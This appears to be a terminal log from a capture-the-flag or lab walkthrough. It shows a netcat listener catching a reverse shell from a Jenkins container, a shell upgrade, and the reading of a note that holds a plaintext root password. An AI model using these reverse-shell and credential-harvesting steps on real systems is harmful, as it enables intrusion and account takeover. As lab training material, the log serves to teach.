 ┌──(c3ng0㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 4443
jenkins@jenkins:/$ ls
bin   dev  home  lib64  mnt  proc  run   srv  tmp  var
boot  etc  lib   media  opt  root  sbin  sys  usr
jenkins@jenkins:/$ cd opt
jenkins@jenkins:/opt$ ls
note.txt
jenkins@jenkins:/opt$ cat note.txt
Aubreanna,
Will wanted these credentials secured behind the Jenkins container since we have several layers of defense here.  Use them if you
need access to the root user account.
root:tr0ub13guM!@#123
jenkins@jenkins:/opt$